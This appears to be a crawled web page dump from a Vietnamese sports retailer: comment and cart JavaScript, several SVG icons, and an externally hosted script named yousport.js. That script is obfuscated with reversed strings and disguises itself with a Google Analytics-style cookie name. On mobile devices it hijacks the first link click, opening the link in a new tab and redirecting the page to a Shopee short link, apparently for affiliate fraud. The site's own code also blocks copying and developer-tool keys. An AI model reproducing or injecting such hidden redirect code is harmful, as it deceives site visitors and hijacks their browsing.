                            else {
                                alert("Bình luận của bạn sẽ được hệ thống kiểm duyệt. Xin cám ơn.");
                                $("#FullName").val("");
                                $("#Description").val("");
                            }
                        }
                    },
                    error: function (err) {
                        alert("Có lỗi xảy ra khi bình luận.");
                    }
                })
            });

            $("body").on("click", ".change-page-comments, .prevposts-link-reviews-comments , .nextposts-link-reviews-comments", function () {
                var page = $(this).data("page");
                var articleID = $(this).data("articleid");
                $("#listcomments").load("/listcomments", { page: parseInt(page), articleID: articleID.toString() }, function () {
                    $('html, body').animate({
                        scrollTop: ($(".list-comment-wrap").offset().top) - 180
                    }, 500);
                });
            })

            $("body").on('click', '.repcomments', function () {
                $(".name-reply").val("");
                $(".description-reply").val("");
                var IDcomment = $(this).data("idcomments");
                $(".checkrepcomment").addClass("d-none");
                $("#rep-comments-" + IDcomment).removeClass("d-none");
                $('html, body').animate({
                    scrollTop: ($(".comment-" + IDcomment).offset().top) - 80
                }, 500);
            });

            $("body").on('click', '.replycomments', function () {
                var page = $(".current-page").data("page");
                var parentID = $(this).data("parentid");
                var articleID = $("#ArticleID").val();
                if ($("#FullName-" + parentID).val() == "") {
                    alert("Vui lòng nhập Họ tên.");
                    return;
                } else if ($("#Description-" + parentID).val() == "") {
                    alert("Nhập bình luận của bạn.");
                    return;
                }
                var data = {
                    ParentID: parentID.toString(),
                    FullName: $("#FullName-" + parentID).val(),
                    Description: $("#Description-" + parentID).val(),
                    ArticleID: $("#ArticleID").val()
                };
                $.ajax({
                    url: '/comment',
                    type: 'POST',
                    dataType: 'json',
                    data: data,
                    success: function (data) {
                        if (data.success) {
                            if (data.checkemployee) {
                                $("#listcomments").load("/listcomments", { page: parseInt(page), articleID: articleID }, function () {
                                    $('html, body').animate({
                                        scrollTop: ($(".comment-" + parentID).offset().top) - 80
                                    }, 200);
                                });
                            }
                            else {
                                $(".checkrepcomment").addClass("d-none");
                                $("#FullName-" + parentID).val("");
                                $("#Description-" + parentID).val("");
                                alert("Bình luận của bạn sẽ được hệ thống kiểm duyệt. Xin cám ơn.");
                            }
                        }
                    },
                    error: function (err) {
                        alert("Có lỗi xảy ra khi bình luận.");
                    }
                })
            });
			
			$(document).bind("contextmenu cut copy", function (e) {
				e.preventDefault();
			});

			$(document).keydown(function (e) {
				if (e.ctrlKey &&
					(e.keyCode === 67 ||
						e.keyCode === 86 ||
						e.keyCode === 85 ||
						e.keyCode === 117)) {
					return false;
				} else {
					return true;
				}
			});

			$(document).keydown(function (event) {
				if (event.keyCode == 123) {
					return false;
				}
				else if (event.ctrlKey && event.shiftKey && event.keyCode == 73) {
					return false;
				}
			});
        });
    </script>

        <script type="text/javascript">

            $(window).on('load', function () {
                console.log("Start load cart at Layout...");
                var url = location.href;
                if (url.indexOf("/checkout") > 0) {
                    var checkCart = $(".ic-cart .count");
                    if (checkCart) {
                        var count = checkCart.text();
                        localStorage.setItem("countCart", count);
                    }
                }
                var countCart = localStorage.getItem("countCart");
                if (!isNaN(countCart) && parseInt(countCart) > 0) {
                    $(".ic-cart").attr("href", "/checkout");
                    $(".ic-cart .count").text(countCart);
                } else {
                    $(".ic-cart").removeAttr("href");
                    var checkCart = $(".ic-cart .count");
                    if (checkCart) {
                        checkCart.text("");
                    }
                }
                if (url.indexOf("/tra-cuu-don-hang") > 0) {
                    var checkInfo = $("#g-account-info");
                    if (checkInfo.length) {
                        var phone = checkInfo.data("phone");
                        $("#phone-search-order").val(phone);
                    }
                }
                console.log("End load cart at Layout...");
                console.log("Load user at Layout...");
                var checkInfo = $("#g-account-info");
                if (checkInfo.length) {
                    var userName = checkInfo.val();
                    var fullName = checkInfo.data("title");
                    $("#g-account-name").text(userName);
                    $("#g-account a i").removeClass("ti-receipt");
                    $("#g-account a i").addClass("ti-user");
                    $("#g-account a").prop("title", fullName);

                    console.log("Load user at Layout successfully!");
                } else {
                    $("#g-account a i").removeClass("ti-user");
                    $("#g-account a i").addClass("ti-receipt");
                    $("#g-account a").prop("title", "Lịch sử đơn hàng");
                }

            });

        </script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-1-hover.svg
body_size: 4734
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-1" class="cls-1" d="M17,8.562c0-.02,0-0.041,0-0.061,0-.046,0-0.09-0.005-0.135,0-.023,0-0.046,0-0.069,0-.044-0.005-0.087-0.008-0.13,0-.022,0-0.044,0-0.065q-0.006-.078-0.014-0.156c0-.012,0-0.024,0-0.036-0.006-.063-0.014-0.126-0.021-0.189,0-.019,0-0.037-0.007-0.056-0.006-.045-0.012-0.089-0.019-0.134L16.9,7.462C16.9,7.421,16.89,7.38,16.883,7.339l-0.012-.069Q16.859,7.2,16.846,7.138c0-.018-0.007-0.036-0.011-0.053C16.823,7.024,16.81,6.963,16.8,6.9c0-.016-0.008-0.032-0.012-0.048-0.011-.045-0.021-0.09-0.033-0.134l-0.018-.069c-0.01-.038-0.02-0.076-0.031-0.114l-0.02-.071c-0.011-.038-0.023-0.078-0.034-0.116L16.63,6.288c-0.018-.057-0.036-0.115-0.056-0.172l-0.013-.037c-0.016-.046-0.032-0.091-0.048-0.137C16.5,5.92,16.5,5.9,16.488,5.875l-0.04-.106L16.419,5.7l-0.042-.1-0.029-.069L16.3,5.4l-0.021-.047C16.251,5.3,16.226,5.251,16.2,5.2l-0.032-.065-0.049-.1-0.036-.071L16.035,4.87,16,4.8l-0.056-.1-0.033-.059c-0.029-.05-0.058-0.1-0.088-0.149l-0.037-.06c-0.02-.031-0.039-0.063-0.059-0.094l-0.043-.067-0.056-.087L15.58,4.118,15.518,4.03l-0.042-.06c-0.033-.047-0.067-0.093-0.1-0.139h0A8.257,8.257,0,0,0,11.839,1.1h0l-0.17-.066-0.012,0-0.163-.059-0.022-.008c-0.052-.019-0.1-0.036-0.157-0.053l-0.03-.01-0.151-.047L11.1,0.843,10.95,0.8,10.9,0.789l-0.141-.036L10.709,0.74l-0.136-.031L10.513,0.7l-0.132-.027-0.067-.013-0.127-.023L10.112,0.62,9.991,0.6,9.909,0.589,9.793,0.573,9.7,0.562l-0.11-.012-0.1-.009-0.1-.009L9.279,0.526,9.186,0.52l-0.131,0-0.075,0c-0.069,0-.138,0-0.208,0l-0.207,0-0.075,0-0.131,0-0.093.006-0.111.007-0.1.009-0.1.008-0.11.012-0.09.01-0.116.016L7.555,0.6,7.434,0.62l-0.074.012-0.127.023-0.067.013L7.033,0.7l-0.06.013L6.837,0.74l-0.053.013-0.142.037L6.6,0.8,6.45,0.843l-0.037.012L6.261,0.9l-0.029.01-0.158.053-0.02.007-0.165.06-0.01,0a8.256,8.256,0,0,0-3.711,2.8c-0.033.044-.065,0.088-0.1,0.133l-0.045.064-0.059.085-0.046.069-0.055.083-0.045.07L1.764,4.43l-0.039.063c-0.03.049-.059,0.1-0.087,0.148L1.6,4.7l-0.055.1-0.038.071-0.048.092-0.037.072-0.048.1L1.345,5.2C1.32,5.25,1.3,5.3,1.272,5.355L1.25,5.4,1.2,5.525l-0.029.069-0.042.1L1.1,5.769l-0.04.106-0.025.068Q1.009,6.011.985,6.079l-0.013.037C0.953,6.174.935,6.231,0.917,6.288L0.9,6.352C0.886,6.39.874,6.429,0.863,6.468l-0.02.071C0.832,6.577.822,6.615,0.812,6.653,0.806,6.676.8,6.7,0.794,6.721,0.783,6.765.772,6.81,0.762,6.855L0.75,6.9c-0.014.06-.027,0.121-0.039,0.181C0.707,7.1.7,7.12,0.7,7.138Q0.687,7.2.675,7.271l-0.012.069c-0.007.04-.014,0.081-0.02,0.122,0,0.023-.007.046-0.011,0.069C0.625,7.575.619,7.619,0.613,7.664L0.606,7.72C0.6,7.783.591,7.846,0.584,7.909c0,0.012,0,.024,0,0.036Q0.573,8.023.567,8.1c0,0.022,0,.044,0,0.065,0,0.044-.006.087-0.008,0.13,0,0.023,0,.046,0,0.069,0,0.045,0,.09-0.005.135,0,0.021,0,.041,0,0.061,0,0.065,0,.13,0,0.2s0,0.117,0,.175c0,0.026,0,.053,0,0.079s0,0.044,0,.067a8.213,8.213,0,0,0,1.24,4.045h0Q2,13.459,2.238,13.772l0,0q0.237,0.309.5,0.6l0.012,0.013,0.1,0.107,0,0c0.106,0.11.215,0.217,0.328,0.32L3.2,14.826l0.1,0.091,0.028,0.024,0.1,0.086,0.023,0.02q0.16,0.137.327,0.264L3.81,15.338l0.1,0.071,0.046,0.033L4.046,15.51l0.045,0.031c0.106,0.074.213,0.144,0.322,0.213l0.055,0.035L4.56,15.844,4.622,15.88l0.09,0.053,0.064,0.036q0.158,0.088.32,0.169l0.072,0.036,0.089,0.043,0.074,0.035,0.09,0.04L5.5,16.325l0.089,0.039h0a8.244,8.244,0,0,0,6.333.016h0l0.149-.064,0.015-.006,0.144-.065,0.012-.006a8.259,8.259,0,0,0,.734-0.388l0.015-.009,0.127-.078,0.026-.016,0.122-.078,0.025-.016,0.123-.083,0,0q0.2-.137.389-0.283l0.02-.015,0.1-.081,0.041-.033,0.093-.077,0.047-.04,0.088-.077,0.048-.042,0.086-.078,0.045-.042c0.061-.057.122-0.115,0.181-0.174l0.025-.024,0.071-.072,0.058-.06,0.066-.069,0.061-.066,0.062-.069,0.063-.071,0.058-.067,0.066-.078,0.052-.062,0.081-.1,0.034-.042c0.037-.047.073-0.095,0.109-0.143l0.039-.053,0.071-.1,0.042-.06,0.064-.093,0.042-.062,0.063-.1,0.039-.06,0.066-.106,0.032-.052q0.047-.078.093-0.158l0,0h0A8.214,8.214,0,0,0,17,9.078c0-.022,0-0.044,0-0.067s0-.053,0-0.079c0-.058,0-0.116,0-0.175S17,8.627,17,8.562ZM9.109,3.089l2.077-1.512q0.267,0.09.529,0.2a7.6,7.6,0,0,1,3.4,2.861L14.395,6.933l-2.161.71L9.109,5.368V3.089ZM3.427,3.4a7.537,7.537,0,0,1,2.4-1.623q0.262-.111.529-0.2L8.437,3.089V5.368L5.3,7.655l-2.14-.712-0.728-2.3A7.61,7.61,0,0,1,3.427,3.4ZM4.749,13.593L2.7,13.267A7.543,7.543,0,0,1,1.214,8.825L2.947,7.583,5.088,8.3,6.3,12.037Zm7.3,2c-0.108.052-.218,0.1-0.329,0.149a7.573,7.573,0,0,1-5.885,0c-0.125-.053-0.248-0.11-0.37-0.169l-0.237-1.5L6.9,12.391h3.984l1.44,1.442Zm3.694-3.882a7.552,7.552,0,0,1-.7,1.3l-2.239.355-1.5-1.5,1.162-3.583,2.126-.7,1.742,1.248A7.535,7.535,0,0,1,15.739,11.706Z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/yousport.js
body_size: 356
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("V7E3TIyBg/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.yousport.vn/Content/Frontend/assets/images/tiktok.svg
body_size: 3632
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="256" height="256" viewBox="0 0 256 256" xml:space="preserve">
<desc>Created with Fabric.js 1.7.22</desc>
<defs>
</defs>
<g transform="translate(128 128) scale(0.72 0.72)" style="">
	<g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(-175.05 -175.05000000000004) scale(3.89 3.89)" >
	<path d="M 38.947 73.866 c -4.147 0 -8.057 -1.322 -11.306 -3.824 c -0.604 -0.465 -1.189 -0.976 -1.737 -1.516 c -3.793 -3.749 -5.701 -8.74 -5.374 -14.056 c 0.248 -4.016 1.867 -7.888 4.558 -10.903 c 3.569 -3.997 8.49 -6.198 13.858 -6.198 c 0.918 0 1.851 0.069 2.771 0.205 c 0.49 0.073 0.854 0.494 0.854 0.989 v 9.24 c 0 0.321 -0.154 0.622 -0.414 0.811 c -0.261 0.188 -0.595 0.24 -0.899 0.139 c -0.739 -0.243 -1.507 -0.367 -2.283 -0.367 c -1.962 0 -3.801 0.769 -5.176 2.165 c -1.369 1.39 -2.107 3.229 -2.078 5.178 c 0.038 2.515 1.361 4.794 3.54 6.097 c 1.003 0.602 2.147 0.952 3.309 1.017 c 0.914 0.046 1.82 -0.071 2.688 -0.357 c 2.975 -0.982 4.973 -3.741 4.973 -6.865 l 0.011 -38.486 c 0 -0.552 0.447 -1 1 -1 h 9.1 c 0.549 0 0.994 0.442 1 0.99 c 0.008 0.829 0.093 1.652 0.251 2.448 c 0.626 3.143 2.387 5.942 4.96 7.882 c 2.274 1.715 4.985 2.625 7.843 2.634 c 0.097 -0.006 0.193 0 0.29 0.023 c 0.454 0.104 0.777 0.508 0.777 0.975 v 9.06 c 0 0.552 -0.447 1 -1 1 c -0.002 0 -0.005 0 -0.008 0 c -3.246 0 -6.402 -0.637 -9.38 -1.893 c -1.297 -0.547 -2.541 -1.206 -3.718 -1.968 l 0.042 18.403 c -0.021 4.854 -1.941 9.411 -5.407 12.837 c -2.814 2.782 -6.367 4.559 -10.273 5.138 C 40.802 73.798 39.871 73.866 38.947 73.866 z M 38.947 39.37 c -4.791 0 -9.183 1.964 -12.366 5.53 c -2.394 2.681 -3.834 6.125 -4.054 9.694 c -0.292 4.73 1.407 9.173 4.783 12.51 c 0.489 0.482 1.011 0.938 1.551 1.354 c 2.897 2.229 6.385 3.408 10.086 3.408 c 0.827 0 1.66 -0.062 2.478 -0.182 c 3.482 -0.516 6.649 -2.1 9.159 -4.581 c 3.086 -3.05 4.795 -7.104 4.813 -11.417 l -0.047 -20.333 c -0.001 -0.382 0.216 -0.73 0.558 -0.899 c 0.343 -0.168 0.752 -0.129 1.053 0.105 c 1.497 1.154 3.142 2.113 4.89 2.851 c 2.426 1.023 4.981 1.599 7.61 1.714 v -7.066 c -2.951 -0.186 -5.739 -1.216 -8.114 -3.007 c -2.966 -2.236 -4.996 -5.464 -5.717 -9.088 c -0.12 -0.599 -0.203 -1.211 -0.248 -1.829 H 48.24 L 48.229 55.62 c 0 3.988 -2.55 7.511 -6.345 8.763 c -1.105 0.366 -2.254 0.524 -3.425 0.455 c -1.485 -0.081 -2.946 -0.529 -4.227 -1.297 c -2.777 -1.66 -4.465 -4.569 -4.513 -7.783 c -0.037 -2.489 0.905 -4.837 2.653 -6.61 c 1.754 -1.781 4.099 -2.762 6.601 -2.762 c 0.537 0 1.07 0.046 1.597 0.139 v -7.076 C 40.028 39.396 39.485 39.37 38.947 39.37 z M 70.461 40.146 h 0.01 H 70.461 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(255,255,255); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
	<path d="M 78.309 90 H 11.691 C 5.245 90 0 84.755 0 78.309 V 11.691 C 0 5.245 5.245 0 11.691 0 h 66.618 C 84.755 0 90 5.245 90 11.691 v 66.618 C 90 84.755 84.755 90 78.309 90 z M 11.691 2 C 6.347 2 2 6.347 2 11.691 v 66.618 C 2 83.652 6.347 88 11.691 88 h 66.618 C 83.652 88 88 83.652 88 78.309 V 11.691 C 88 6.347 83.652 2 78.309 2 H 11.691 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(255,255,255); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
</g>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-12-hover.svg
body_size: 3417
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-12" class="cls-1" d="M16.209,5.154a0.771,0.771,0,0,0-.478-0.683,0.871,0.871,0,0,0-.288-0.047,0.757,0.757,0,0,0-.529.189,0.637,0.637,0,0,0-.176.523c0.034,0.425-.006,1.63-0.03,2.35-0.009.267-.015,0.46-0.015,0.534a0.087,0.087,0,0,1-.087.095c-0.146,0-.146-0.063-0.146-0.087,0-.372-0.029-2.538-0.1-3.46a0.68,0.68,0,0,0-.44-0.606,0.71,0.71,0,0,0-.249-0.044,0.782,0.782,0,0,0-.549.228,0.805,0.805,0,0,0-.227.639c0.012,0.206.03,0.488,0.05,0.787,0.045,0.689.1,2.248,0.1,2.514a0.2,0.2,0,0,1-.021.1,0.117,0.117,0,0,1-.122.047c-0.166,0-.172-0.087-0.172-0.09,0-.165-0.021-1.327-0.045-1.858-0.03-.662-0.067-1.486-0.067-1.837a0.75,0.75,0,0,0-.47-0.7,0.8,0.8,0,0,0-.306-0.062,0.73,0.73,0,0,0-.521.213,0.91,0.91,0,0,0-.241.66c0,0.858.041,3.337,0.057,3.6a0.132,0.132,0,0,1-.124.131A0.116,0.116,0,0,1,10.9,8.164c-0.009-.113-0.019-0.457-0.029-0.821s-0.021-.732-0.033-0.961V6.365c-0.023-.454-0.05-0.968-0.079-1.41a0.838,0.838,0,0,0-.506-0.783,0.736,0.736,0,0,0-.259-0.046,0.834,0.834,0,0,0-.584.249,0.976,0.976,0,0,0-.273.7,9.235,9.235,0,0,0,.09.923,12.238,12.238,0,0,1,.051,3.445l-0.008.022a0.737,0.737,0,0,1-.3.33,0.3,0.3,0,0,1-.188.069A1.188,1.188,0,0,1,8.2,9.549l-0.136-.1a1.739,1.739,0,0,0-.59-0.326A0.8,0.8,0,0,0,7.292,9.1a1.163,1.163,0,0,0-.788.344,0.8,0.8,0,0,0-.258.651,0.822,0.822,0,0,0,.425.6c0.162,0.1.324,0.2,0.495,0.3a8.626,8.626,0,0,1,2.309,1.855,0.3,0.3,0,0,1,.033.192l0,0.006-0.648,2.95a0.512,0.512,0,0,0,.095.4,0.581,0.581,0,0,0,.477.188h6.919A0.481,0.481,0,0,0,16.9,16.04C16.908,14.255,16.248,5.527,16.209,5.154ZM6.92,11.618l-0.089-.051c-0.169-.1-0.344-0.2-0.517-0.309a1.417,1.417,0,0,1-.28-2.286,1.824,1.824,0,0,1,1.257-.538,1.465,1.465,0,0,1,.342.04,2.037,2.037,0,0,1,.695.34,0.3,0.3,0,0,0,.166.054A0.221,0.221,0,0,0,8.661,8.8,0.24,0.24,0,0,0,8.718,8.6C8.7,8.359,8.685,8.043,8.674,7.709c-0.017-.51-0.036-1.088-0.1-1.632C8.559,6,8.551,5.931,8.543,5.873,8.525,5.731,8.512,5.637,8.5,5.5a0.619,0.619,0,0,0-.12-0.338l0-.006a38.783,38.783,0,0,1-1.619-3.68A0.972,0.972,0,0,0,6.2.973,0.868,0.868,0,0,0,5.93.929a0.777,0.777,0,0,0-.573.244,0.839,0.839,0,0,0-.1.928c0.173,0.407.38,0.876,0.563,1.291L5.829,3.41c0.092,0.21.25,0.546,0.4,0.873s0.3,0.64.343,0.746a0.117,0.117,0,0,1-.04.159,0.125,0.125,0,0,1-.054.015,0.172,0.172,0,0,1-.115-0.076C6.26,4.882,5.183,2.652,4.8,1.887a0.906,0.906,0,0,0-.512-0.48A0.714,0.714,0,0,0,4.061,1.37a0.77,0.77,0,0,0-.583.275,0.751,0.751,0,0,0-.1.839C3.532,2.8,3.855,3.518,4.141,4.154c0.217,0.485.721,1.531,0.8,1.678,0,0,.035.083-0.113,0.158a0.211,0.211,0,0,1-.087.026A0.134,0.134,0,0,1,4.63,5.925C4.511,5.688,3.859,4.27,3.589,3.636c-0.127-.3-0.231-0.542-0.31-0.725a0.8,0.8,0,0,0-.49-0.467,0.78,0.78,0,0,0-.241-0.038,0.756,0.756,0,0,0-.555.235,0.682,0.682,0,0,0-.12.739c0.348,0.859,1.3,2.8,1.463,3.135a0.078,0.078,0,0,1,.007.056,0.187,0.187,0,0,1-.1.088,0.093,0.093,0,0,1-.042.012,0.11,0.11,0,0,1-.078-0.057C3.093,6.548,3,6.379,2.873,6.145,2.527,5.513,1.949,4.455,1.788,4.06A0.637,0.637,0,0,0,1.4,3.673a0.565,0.565,0,0,0-.175-0.026A0.912,0.912,0,0,0,.6,3.916a0.773,0.773,0,0,0-.119.825c0.133,0.351,3.47,8.439,4.279,10.029a0.5,0.5,0,0,0,.43.325h0a0.692,0.692,0,0,0,.31-0.088l3.109-1.575a0.276,0.276,0,0,0,.127-0.2,0.372,0.372,0,0,0-.1-0.323A7.063,7.063,0,0,0,6.92,11.618Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-8-hover.svg
body_size: 602
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-8" class="cls-1" d="M17.479,5.941l-1.626-1.63L16.163,4a1.183,1.183,0,0,0-1.672-1.675l-0.31.31L12.556,1.007,10.881,2.685,9.414,1.215,7.739,2.893l3.093,3.1L6.014,10.821l-3.093-3.1L1.246,9.4l1.467,1.47L1.039,12.547l1.626,1.629-0.31.311a1.183,1.183,0,1,0,1.672,1.675l0.31-.311L5.96,17.479,7.636,15.8,9.1,17.273,10.776,15.6,7.683,12.5,12.5,7.667l3.093,3.1,1.674-1.678L15.8,7.619Z"/>
</svg>
